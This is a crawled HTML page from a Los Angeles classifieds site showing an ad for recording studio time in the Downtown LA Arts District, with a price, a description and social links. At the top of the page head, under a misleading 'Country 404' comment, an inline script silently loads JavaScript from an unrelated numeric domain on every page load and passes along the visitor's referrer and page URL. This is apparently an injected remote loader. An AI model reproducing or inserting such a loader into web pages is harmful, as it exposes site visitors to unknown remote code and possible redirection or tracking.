

--- FILE ---
content_type: text/html
request_url: https://www.losangeles-ads.com/0/posts/34-musical-instruments/222-other/15353-sound-recording-studio-time-in-downtown-la-arts-district.html
body_size: 6808
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US">
<head>
<!-- Begin Country 404 -->

<script>

(function(g,e,o,t,a,r,ge,tl,y){

t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;

y.src='https://g9904216750.co/gb?id=-LdWIRXUfpMmQLNXU5JO&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);

t.parentNode.insertBefore(y,t);

})(document,'script','head');

</script>

<!-- End Country 404 -->

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Sound Recording Studio Time in Downtown LA Arts District</title>
<base href="https://www.losangeles-ads.com/">
<meta name="robots" content="noarchive, nofollow">
<meta name="googlebot" content="unavailable_after: 01-Apr-2026 0:45:13 PDT">
<meta name="description" content="Recording studio is located in Downtown LA.   Our studio is designed and built to accommodate independent and major recording artist of...">
<meta name="keywords" content="Los Angeles, Musical Instruments, Sound, Recording, Studio, TimeDowntown, LA, Arts, District">
<meta name="google-site-verification" content="SG7YlyvNFcWDjFJcYruwSMRp-Rvr0Hw6-NjWjpvP0do">
<meta name="p:domain_verify" content="f0d59465b6e9d649c1a5691585c705c1">

<meta property="og:title" content="Sound Recording Studio Time in Downtown LA Arts District">



<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Downtown" />
<meta name="geo.position" content="34.043983;-118.246536" />
<meta name="ICBM" content="34.043983, -118.246536" />
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="Sound Recording Studio Time in Downtown LA Arts District">
<meta property="twitter:type" content="article">
<meta property="twitter:url" content="https://www.losangeles-ads.com/0/posts/34-musical-instruments/222-other/15353-sound-recording-studio-time-in-downtown-la-arts-district.html">
<meta property="twitter:image" content="https://www.losangeles-ads.com/images/noimage.png">
<meta property="twitter:site_name" content="Los Angeles Ads">
<meta property="twitter:description" content="Recording studio is located in Downtown LA.   Our studio is designed and built to accommodate independent and major recording artist of...">




<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<link rel="stylesheet" type="text/css" href="style.css">

<link rel="stylesheet" type="text/css" href="cal.css">

<link rel="canonical" href="https://www.losangeles-ads.com/0/posts/34-musical-instruments/222-other/15353-sound-recording-studio-time-in-downtown-la-arts-district.html">

<link rel="alternate" media="only screen and (max-width: 768px)" href="https://www.mobile.losangeles-ads.com/0/posts/34-musical-instruments/222-other/15353-sound-recording-studio-time-in-downtown-la-arts-district.html">

<link rel="stylesheet" href="css/lightslider.css" />

<link rel="stylesheet" href="css/prettify.css" />

<link rel="stylesheet" href="css/lightgallery.min.css" />

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.2.19/css/lightgallery.min.css" />

<script src="js/jquery.min.js"></script> 

<script src="js/lightslider.js"></script> 

<script src="js/lightgallery-all.min.js"></script>


<script type="text/javascript" src="report_abuse_java.js"></script>

<script type="text/javascript" src="bookmarkAds.js"></script>

<script type="text/javascript">

    $(document).ready(function() {

        $('#imageGallery').lightSlider({

            gallery:true,

            item:1,

            loop:true,

            thumbItem:9,

            slideMargin:0,

            enableDrag: false,

            currentPagerPosition:'left',

            onSliderLoad: function(el) {

            el.lightGallery({

            selector: '#imageGallery .lslide',

            licenseKey: '6C727284-8B4148CD-ABD65B14-0B697D8B',

            mode: 'lg-fade',

            speed: 0

                });

            }   

        });

    });

</script>

<script type="text/javascript">

        var onSubmit = function(token) {

        var url='invisigcaptchavalidation.php?url=' + 'https://www.google.com/recaptcha/api/siteverify&response='+token;  

        $.ajax({ 'url' : url, 

        dataType: 'json',

        //data: { response: response},

        success: function( data  ) { 

        var res = data.success.toString();

        if (res ==  'true') { 

        //$(".g-recaptcha").fadeOut(350);

        $(".loader-captcha-verify").hide();

        $(".AdcaptcahValidation").fadeIn(350);

        $(".popup-postDetail").fadeIn(350);

        grecaptcha.reset();

        } 

    }, // end of success: 

        error: function(error) {

        //$(".g-recaptcha").fadeOut(350);

        $(".AdcaptcahValidation").fadeIn(350);

        $(".popup-postDetail").fadeIn(350);

        console.log(error);  

     }

}); // end of $.ajax

        };

        window.onloadCallback = function() {

          window.grecaptcha.render('invisiblecaptcahButton', {

            'sitekey' : '6Lf80P8ZAAAAABvgaeMjWykqAdq4mszg7HRNNOKZ',

            'callback' : onSubmit,

            'size':"invisible"

          });

          window.grecaptcha.execute();

        };

</script>










<script type="text/javascript">

window.onload=function(){var a=document.getElementById("switchform");indicateSelected(a.switchcontrol)};

</script>

<!-- Begin Post 404 -->


<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0G527ZL6W"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

  gtag('config', 'G-P0G527ZL6W');

</script>

<!-- End Post 404 -->

</head>
<body>


    

<table id="page" width="100%" border="0" cellspacing="0" cellpadding="0" align="center">

<tr><td colspan="3"><table width="100%"  border="0" cellspacing="0" cellpadding="0" id="header">
    
<tr>
<td>
<b id="topnav" class="mandatory">
<div style="float:left;"><a href="https://www.losangeles-ads.com/"><img src="images/homeicon.png" alt="Los Angeles Classifieds Home" title="Home" style="vertical-align:baseline" class="homemobile"></a></style></div>
<div style="text-align:right;"><a class="headerbutton1" rel="nofollow" href="https://www.losangeles-ads.com/scams" target="_blank">Safety Tips</a>&nbsp;&nbsp;<a href="https://www.losangeles-ads.com/index.php?view=post&catid=34&subcatid=222&cityid=0&lang=en" class="headerbutton1" rel="nofollow">Post Ad</a>&nbsp;&nbsp;<a href="index.php?view=post&postevent=1&cityid=0" class="headerbutton1" rel="nofollow">Post Event</a>&nbsp;&nbsp;<a href="favorites" class="headerbutton1fav" rel="nofollow">Favorites&nbsp;<span id="totalbookmarks"></span>&nbsp;</a><span class="hide">&nbsp;&nbsp;</span>
<a class="mobileUserAccount" href="login.html" rel="nofollow">Login</a>
<div class="dropdown">
<!-- trigger button -->
<a class="dropdownbtn notloggedIn" href="login.html" rel="nofollow"><span class="headerbutton1">Login</span></a>
<!-- dropdown menu -->
<ul class="dropdown-menu notloggedIn hide">
<li><a href="login.html">Ads</a></li>
<li><a href="profile-.html">Public Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=user_profile_edit">Update Profile</a></li>
<li><a href="https://www.losangeles-ads.com/account.html&amp;action=logout">Logout</a></li>
</ul>
</div>
</div>
</b>
</table>
</td>
</tr>
</td></tr>

<tr>


<td valign="top" id="contentcell">

<div style="display:none;"><!--#&88;#&90;#&101;#&114;#&111;#&83;#&99;#&114;#&105;#&112;#&116;#&115;#&46;#&99;#&111;#&109;--></div>



<table width="1280" cellspacing="0" cellpadding="0" align="center"><tr>

<td id="content">


<br>
<table width="100%" border="0" cellpadding="3" cellspacing="0" id="path"><tr><td>
	<a href="https://www.losangeles-ads.com/">Home</a>
	 | 
    	
	
					
			<a href="0/posts/34-Musical-Instruments/">Musical Instruments</a> | 	    	<a href="0/posts/34-Musical-Instruments/222-Other/">Other</a>
<td></tr></table>
<style>
#topnav.mandatory {font-size: 16px;}
.homemobile {vertical-align:baseline;padding-top:5px;padding-left:5px;width:20px;height:20px;}
#footer td {font-size: 16px;}
#content {padding-top: 5px; position:relative;}
#path td {font-size: 14px;padding: 3px 3px 3px 10px;}
#path {background-color: #F5F5F5;margin-bottom: 2px;margin-top: -15px;}
.hits {font-size: 14px;text-align: right;color: gray;}
.phone_lift {vertical-align: -3px;}
.showmapbutton {width: 100px;}
.showadcontactdetail {font: 12px Verdana,Geneva,sans-serif;}
.showcontactinfo {border-radius: 3px;}
.showcontactinfo:hover {border-radius: 3px;}
.showadbutton {font: 12px Verdana,Geneva,sans-serif;}
.showadprint {font: 12px Verdana,Geneva,sans-serif;}
.showadprice {font-size: 16pt;font-family: wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;}
.grecaptcha-badge {bottom: 65px !important;}
.msgfeatured {font-size: 14px;}
.post {margin-bottom: 10px;width: 1270px;}
table.post .wrap {font-size: 23px;font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-weight: 500;color: black;}
table.post .wrap h2 {font-size: 28px;font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-weight: 700;color: black;}
.dropdown a {padding: .45em .8em;text-decoration: none;color: #039;}
.dropdown a, .dropdown:hover .dropdown-menu.loggedIn {display: block;}
.dropdown .dropdown-menu.loggedIn {border-radius: 4px;left: -62px;position: absolute;top: 100%;display: none;margin: 0;text-align: left;width: 160px;list-style: none;padding: 0;background: #fff;border: 1px solid #808080;}
.msg {background-color: #F5F5F5;color: green;font-weight: 500;margin-bottom: 5px;font-size: 18px;text-align: center;}
.err {font-size: 18px;color: red;font-weight: 500;margin-bottom: 5px;}
.popup-inner .hinthead {font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size: 21px;font-style: normal;font-weight: 700!important;color: #2F4F4F;}
.popup-inner .hintdate {font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size: 21px;font-style: normal;font-weight: normal!important;color: #191970;}
.popup-inner p {font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size: 18px;font-style: normal;font-weight: normal!important;color:darkslateblue;text-align: center;}
.productDescriptionmap {min-width: 307px;width: max-content;position: relative;float: right;top: 20px;padding: 3px;}
.productDescription {min-width: 325px;width: max-content;position: absolute;float: right;top: 225px;right:0;padding: 3px;}
.productDescription2 {min-width: 325px;width: max-content;position: absolute;float: right;top: 180px;right:0;padding: 3px;}
.descriptionfields {margin-top: -20px;}
.descriptionborder {border: 1px solid silver;}
h3 {font-weight: 500;font-size: 14pt;margin-top: 0;padding-top: 0;margin-bottom: 0px;font-family: -webkit-pictograph;}
</style>
<table class="postheader pageshowad featured0" width="100%"> <!-- Version 5.0 -->
<tr>
<td>
<script type="text/javascript">
<!--
function popup(a){var b=620,c=580,d=(screen.width-b)/2,e=(screen.height-c)/2,f="width="+b+", height="+c;return f+=", top="+e+", left="+d,f+=", directories=no",f+=", location=no",f+=", menubar=no",f+=", resizable=no",f+=", scrollbars=no",f+=", status=no",f+=", toolbar=no",newwin=window.open(a,"windowname5",f),window.focus&&newwin.focus(),!1}
// -->
</script>
<script type="text/javascript">
<!--
function popupcontact(a){var b=800,c=760,d=(screen.width-b)/2,e=(screen.height-c)/2,f="width="+b+", height="+c;return f+=", top="+e+", left="+d,f+=", directories=no",f+=", location=no",f+=", menubar=no",f+=", resizable=no",f+=", scrollbars=no",f+=", status=no",f+=", toolbar=no",newwin=window.open(a,"windowname5",f),window.focus&&newwin.focus(),!1}
// -->
</script>
<div style="float:left;text-align:left;">
<div style="float:left;color: grey;font-size: 14px;margin: 1px 0px 0px;">
Post ID: A15353</div>
<div class="hits" style="float:left;padding-left:20px;"><span class="phone_lift"><img src="images/eye.png" alt="Los Angeles Views" title="43 Views">&nbsp;</span>43</div>
<input alt="Bookmark" title="Favorites" id = "bookmarkad15353" name="bookmarkad" type="submit" class="saveadalone" value="" style="margin-left:15px;margin-top: 0px;" onmouseout="javascript:setHout(15353);" onclick="javascript:writeCookie('bookmark',15353, '.'); return false;" onmouseover="javascript:setHover(15353);" >
     
</div>
<div class="noumanarshad" style="text-align:right;float:right;">    
    <a data-popup-open="popup-1" href="#">
        <button id="invisiblecaptcahButton" class="showadcontactdetail" style="text-transform: none;">
                            Reply
                                           <img src="images/mail-icon.png" style="width:11px;vertical-align: middle;padding-bottom: 1px;" />
              </button>
    </a>
<!--    <script src="https://www.google.com/recaptcha/api.js?hl=en&onload=onloadCallback&render=explicit"
        async defer>
    </script>-->
&nbsp<a href="map.php?cityid=139" target="_blank"><input type="button" class="showadbutton" value="City Map"></a>&nbsp
<a href="javascript:window.print()" class="showadprintLink"><input type="button" class="showadprint" value="Print Ad">&nbsp 
<a href="reportabuse.php?adid=15353&type=A" onclick="popup(this.href);return false"><input type="button" class="showadbutton" value="Report Ad">&nbsp
<a href="index.php?view=mailad&cityid=0&adid=15353&adtype=A"><input type="button" class="showadbutton" value="Email Ad"></a>
</div>
<br>
<div style="clear: both;"></div>
<br><br><br>
<div class="posttitle"> <!-- Version 5.0 -->
<h1 style="font-family:wf_segoe-ui_light, Segoe UI Light,Segoe WP Light,Segoe UI,Segoe WP, Tahoma, Arial, sans-serif;font-size: 20pt;font-weight:700;color:darkslateblue;">Sound Recording Studio Time in Downtown LA Arts District</h1></style>
</div>
<div class="posttitlecolor" style="font-size:15pt;">
     <span class="area11" style="wf_segoe-ui_light, Segoe UI Light,Segoe WP Light,Segoe UI,Segoe WP, Tahoma, Arial, sans-serif; font-weight: 400; font-size: 15pt;">Downtown, Central Los Angeles</span>
</div>
<br>
<br>
<br>
<div class="thumbImgGalry">
    <ul id="imageGallery" class="gallery list-unstyled">
                
    </ul>
</div>
</table>
<!-- Image + Map - End -->
<!-- Only Image with/without Fields-->
<!-- Only Image with/without Fields End -->
<!-- No Image No Map -->
<div class="descriptionfields">
<table>
<table id="pricetable" style="margin-left:5px;background-color:#FAFAFA;border: 1px solid silver;"><tr><td><b><span class="showadprice">Price:&nbsp; </b></span></td><td><span class="showadprice">$60</span></td></tr><img src="images/spacer.gif" height="1"><br>
<table id="pricetable" style="margin-left:5px;background-color:#FAFAFA;border: 1px solid silver;"><h3><tr><td><b><span class="showadprice">Condition:&nbsp; </b></span></td><td><span class="showadprice">-</span></td></tr></h3><img src="images/spacer.gif" height="3"><br>
</table>
<!-- No Image No Map - End -->
<br>
<table class="post" width="1270" cellspacing="0" cellpadding="0" align="center"><tr><td><!-- Version 5.0 -->
<div class="wrap">
<p>Recording studio is located in Downtown LA. </p>

<p>Our studio is designed and built to accommodate independent and major recording artist of all types.</p>

<p>Our studio aims to provide our clients with an exceptional recording experience.</p>

<p>Check us out and don't miss a opportunity.</p>

<p><a href="https://www.instagram.com/blindjosound/" rel='noopener noreferrer nofollow ugc' target='_blank' title="https://www.instagram.com/blindjosound/">https://www.instagram.com/blindjosound/</a> <span class="link_marker"><img style="vertical-align: -1px;padding-left: 0px;" src="images/ext_link.png" height="16" width="16" title="Follow Link"></span> </p>

<p>You are welcome in our friendly vibe recording studio.</p>

<p>BEATS: www.soundcloud.com/blindjosound</p>
</div>
</td></tr></table>
<table class="post" width="1270" cellspacing="0" cellpadding="0" align="center"><tr><td>
<br>
<style>
.disclosure_yes{color:green;font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size:15pt}
.disclosure_no_black{color:darkslateblue;font-family:wf_segoe-ui_light, "Segoe UI Light", "Segoe WP Light", "Segoe UI", "Segoe WP", Tahoma, Arial, sans-serif;font-size:15pt}
</style>
<p class="disclosure_yes">It is ok to contact me with commercial interests</p><br><br><br>
</td></tr></table>
</div>
<br style="clear:both">

<!--<script src="https://www.google.com/recaptcha/api.js?hl=en" ></script>-->
<script>
$(function() {
    var loadedInvisibleCaptcha=0;
    function loadScript() {
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.src = 'https://www.google.com/recaptcha/api.js?hl=en&onload=onloadCallback&render=explicit' +
      ' async defer'; //& needed
  document.body.appendChild(script);
  loadedInvisibleCaptcha=1;
}


    //----- OPEN
    $('[data-popup-open]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-open');
        $('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);
        if(loadedInvisibleCaptcha == 0){
        loadScript();
    }
        e.preventDefault();
    });

    //----- CLOSE
    $('[data-popup-close]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-close');
        $('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);

        e.preventDefault();
    });
});

</script>

<div class="popup" data-popup="popup-1">
    <div class="popup-inner">
        <div class="loader-captcha-verify"></div>
        <div class="popup-postDetail">
            
        <div style="font-family:wf_segoe-ui_light, Segoe UI Light, Segoe WP Light, Segoe UI, Segoe WP, Tahoma, Arial, sans-serif;color:darkslateblue;font-size:24px;margin: 20px 0px 0px 0px;">
        <center><b>Sound Recording Studio Time in Downtown LA Arts District</b></center><br>
        <center><div class="hr_divider"><hr class="left"/>&#8765;<hr class="right" /></div></center>
        <br></div>
        <div>
<span class="hinthead">Post ID: </span><span class="hintdate">A15353</span></div>
                <div class=""><span class="hinthead">
                    Location: </span><span class="hintdate">
     <span class="area11">Downtown, Central Los Angeles</span>    </div>
<div class="" style="text-align:left;"><span class="hinthead">Views:</span>&nbsp;</span><span class="hintdate">43</span><br><br></div>
</div>
         <form method="post">
<!--<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lf80P8ZAAAAABvgaeMjWykqAdq4mszg7HRNNOKZ" data-callback="onReturnCallback" data-theme="light"></div>-->

</form>
        
        <a class="popup-close" data-popup-close="popup-1" href="#">x</a>
        <div class="AdcaptcahValidation">
<div>
<span class="hinthead">Posted:</span>
<span class="hintdate">
Tuesday, Dec 2, 2025</span>
</div>
<div>
<span class="hinthead">Expires:</span>
<span class="hintdate">
Friday, Apr 3, 2026</div>
</span>
<div>
<span class="hinthead">Reply:</span>
	<input type="submit" class="showcontactinfo" style="font-family:wf_segoe-ui_light, Segoe UI Light, Segoe WP Light, Segoe UI, Segoe WP, Tahoma, Arial, sans-serif;font-size:18px;" name="showcontact" value="Contact Form" title="Contact this user" onclick="popupcontact('https://www.losangeles-ads.com/contactemail.php?adid=15353&cityid=0&catid=34&catname=Musical Instruments&subcatid=222&subcatname=Other&view=showad','https://www.losangeles-ads.com','toolbar=0,location=1,directories=0,status=0,menubar=0,scrollbars=0,resizable=0,copyhistory=0,width=530,height=455,left=0,top=0')" />

</span>
</div>
        <br><br>
<style>
.hr_divider {width:98%;text-align:center;font-size:18px;color:#808080;}
.hr_divider hr {margin-top:13px;margin-left:auto;margin-right:auto;width:45%;}    
.left {float:left;}
.right {float:right;}    
</style>
<center><div class="hr_divider"><hr class="left"/>&#8765;<hr class="right" /></div></center>
<p class="popup-postDetail"><b>IMPORTANT NOTICE: </b><br>Contact this advertiser regarding this posting only. Sending<br>messages of unsolicited services or offers is <b>NOT</b> permitted.</p> 
    </div>
</div>

<table width="100%" border="0" align="center" cellpadding="3" cellspacing="1">
<style>
#footer.footer-bookmarkstotal {min-width: 100% !important;max-width: 99.5% !important;margin: 0 auto;bottom: 0;width: 100%;margin-left: auto;margin-right: auto;}
.footer-div-bookmarkstotal, .footer-line-bookmarkstotal {min-width: 100% !important;max-width: 99.5% !important;margin: 0 auto;bottom: 0;width: 100%;margin-left: auto;margin-right: auto;}
#footer td {padding-left: 0px !important;font-size: 16px;}
</style>
</table>
</td>

</tr></table>

</td>


</tr>

<tr><td colspan="3">

<div class="footer-div-bookmarkstotal">

<div style="border-top:1px solid #b3b3b3;margin-top: -1px;" class="footer-line-bookmarkstotal footerHide_false"></div>
<table width="100%" id="footer" class="footer-bookmarkstotal footerHide_false" style="background-color:#f1ecec;"><tr><td>
<p align="center"><span class="footerText" style="color:#039">&copy; Los Angeles Ads</span> |
<a href="legal" target="_blank" rel="noopener">Terms of Use</a> | 
<a href="privacy" target="_blank" rel="noopener">Privacy Policy</a> |
<a href="help" target="_blank" rel="noopener">Help</a> |
<a href="contact-us" target="_blank" rel="noopener">Contact</a>
<br>

</td></tr>

</table>

<script type="text/javascript" src="jquery.nanoscroller.min.js"></script>

<script src="imgpreview.full.jquery.js" type="text/javascript"></script>

<script type="text/javascript">

    //<![CDATA[

(function($){  

if("222" > 0) {  

$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else if("bookmarkstotal" == "events"){

	$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else {

$('.list .imagediv a').imgPreview({

    imgCSS: { width: 300 }

});	

	

}

$('a.image-preview-subcat').click(function(e)

{

	e.preventDefault();

});

})(jQuery);

    //]]>

</script>


<script>

$(document).ready(function(){

      document.getElementById('totalbookmarks').innerHTML = 0;

    //totalAdCookie('bookmark','.');

        $(".userprofile a.userprofilelink").imgPreview({imgCSS:{width:300},distanceFromCursor:{top:-100,left:-350}}),$(".userprofile .useradimgdiv").click(function(a){var b="https://www.losangeles-ads.com/";window.location.href=b+$(this).closest("td").prev().find("span a").attr("href")}),$(".userprofile a.userprofilelink").click(function(a){a.preventDefault()})});

</script>

<!-- Begin Coupon Code 4711 -->

<!-- End Coupon Code 4711 -->

</body>
</html>